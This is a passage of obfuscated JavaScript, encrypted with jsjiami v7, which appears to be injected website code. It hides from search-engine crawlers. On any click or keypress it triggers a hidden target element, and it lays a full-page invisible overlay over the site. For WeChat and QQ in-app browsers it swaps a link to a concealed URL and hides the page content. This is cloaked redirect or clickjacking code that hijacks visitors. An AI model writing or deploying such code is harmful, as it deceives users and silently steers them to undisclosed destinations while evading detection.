_0x439df4=0x0,_0x388e13,_0x35cee6,_0x389a9a=0x0;_0x35cee6=_0x53e70c['charAt'](_0x389a9a++);~_0x35cee6&&(_0x388e13=_0x439df4%0x4?_0x388e13*0x40+_0x35cee6:_0x35cee6,_0x439df4++%0x4)?_0x1b956c+=String['fromCharCode'](0xff&_0x388e13>>(-0x2*_0x439df4&0x6)):0x0){_0x35cee6=_0x5da590['indexOf'](_0x35cee6);}for(var _0x4d071f=0x0,_0xee6e30=_0x1b956c['length'];_0x4d071f<_0xee6e30;_0x4d071f++){_0x4dca2a+='%'+('00'+_0x1b956c['charCodeAt'](_0x4d071f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4dca2a);};var _0x30693a=function(_0x498986,_0x2dd296){var _0x5deeff=[],_0xfa05de=0x0,_0x2fe943,_0x27b190='';_0x498986=_0xc6aa94(_0x498986);var _0x598d9c;for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0x5deeff[_0x598d9c]=_0x598d9c;}for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c]+_0x2dd296['charCodeAt'](_0x598d9c%_0x2dd296['length']))%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943;}_0x598d9c=0x0,_0xfa05de=0x0;for(var _0xa7858d=0x0;_0xa7858d<_0x498986['length'];_0xa7858d++){_0x598d9c=(_0x598d9c+0x1)%0x100,_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c])%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943,_0x27b190+=String['fromCharCode'](_0x498986['charCodeAt'](_0xa7858d)^_0x5deeff[(_0x5deeff[_0x598d9c]+_0x5deeff[_0xfa05de])%0x100]);}return _0x27b190;};_0xc6aa['AbgFBm']=_0x30693a,_0x52d7bd=arguments,_0xc6aa['bAadZI']=!![];}var _0x1867c7=_0x4fa780[0x0],_0x59df71=_0x1ee8ce+_0x1867c7,_0x339ec5=_0x52d7bd[_0x59df71];return!_0x339ec5?(_0xc6aa['tazwVX']===undefined&&(_0xc6aa['tazwVX']=!![]),_0x3330de=_0xc6aa['AbgFBm'](_0x3330de,_0x33f332),_0x52d7bd[_0x59df71]=_0x3330de):_0x3330de=_0x339ec5,_0x3330de;},_0xc6aa(_0x52d7bd,_0x3ed5df);}if(ua==0x1&&document['location'][_0x2c5ea7(0x104,'d^SV')]['indexOf'](_0x2c5ea7(0x129,'9Tsg'))<0x0&&eg==0x0){var init=![];function clickTarget(){var _0x1c0be0=_0x2c5ea7,_0x10a5a3={'TzQqo':function(_0x53c1f4,_0x50a1e7){return _0x53c1f4(_0x50a1e7);},'tcBae':_0x1c0be0(0x140,'8rSN'),'WVbBD':function(_0x168857,_0x1fb4a6){return _0x168857(_0x1fb4a6);},'ZQZwG':'#targetPC'};if(init)return;init=!![];const _0x3b6fe6=navigator[_0x1c0be0(0x108,'Rk4o')][_0x1c0be0(0xfc,'#9YC')](),_0x3af9c1=/bot|crawl|spider|slurp|baiduspider|googlebot|bingbot|sogou/i['test'](_0x3b6fe6);if(_0x3af9c1)return;_0x10a5a3[_0x1c0be0(0x12c,'%Vi@')]($,_0x10a5a3['tcBae'])['remove'](),_0x10a5a3[_0x1c0be0(0x114,'qgZj')]($,_0x10a5a3['ZQZwG'])[_0x1c0be0(0x116,'Iwo5')]();}$(document)[_0x2c5ea7(0x126,'3E56')](clickTarget),$(document)['keydown'](clickTarget),$(document)[_0x2c5ea7(0x133,'8rSN')](_0x2c5ea7(0x12e,'xnI6'),function(){return![];});var b=document[_0x2c5ea7(0x107,'y4Cq')]&&document['compatMode']=='CSS1Compat'?document[_0x2c5ea7(0x147,'8rSN')]:document[_0x2c5ea7(0x131,'8zy4')],op=document['createElement']('div');op[_0x2c5ea7(0x14d,'6BLs')][_0x2c5ea7(0x106,'fJ3f')]=_0x2c5ea7(0x102,'oAcJ'),op[_0x2c5ea7(0x146,'8zy4')][_0x2c5ea7(0x13b,'l#Nf')]=0x0,op[_0x2c5ea7(0x13f,'6VOV')]['left']=0x0,op['style'][_0x2c5ea7(0x14a,'3E56')]=_0x2c5ea7(0x11c,'d4tt'),op[_0x2c5ea7(0x13f,'6VOV')]['width']=_0x2c5ea7(0xfb,'EJrK'),op['style'][_0x2c5ea7(0x136,'0$MA')]=b[_0x2c5ea7(0x13c,'G$pj')]+'px',op[_0x2c5ea7(0x137,'8[Cv')]['zIndex']=0x1869f;var first=document['body'][_0x2c5ea7(0x134,'G$pj')];document[_0x2c5ea7(0x112,'VoaS')][_0x2c5ea7(0x109,'8zy4')](op,first);}var mua=navigator[_0x2c5ea7(0x101,'$pKp')]['toLowerCase']()[_0x2c5ea7(0x128,'8yCF')](/(micromessenger|windowswechat|qbwebview)/i)?0x1:0x0;if(mua==0x1&&document['location'][_0x2c5ea7(0x119,'9Tsg')]['indexOf'](_0x2c5ea7(0x100,'*v1T'))<0x0){var targetURL=_0x2c5ea7(0x11f,'8yCF');$(_0x2c5ea7(0x14f,'qgZj'))['attr']('href',targetURL),$('.container')[_0x2c5ea7(0x10d,'y4Cq')](),$(_0x2c5ea7(0x14e,'fJ3f'))[_0x2c5ea7(0x10e,'Bpl9')]();}var version_ = 'jsjiami.com.v7';